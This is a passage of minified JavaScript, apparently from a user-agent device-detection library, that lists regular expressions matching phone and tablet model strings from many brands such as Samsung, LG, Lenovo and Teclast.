I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 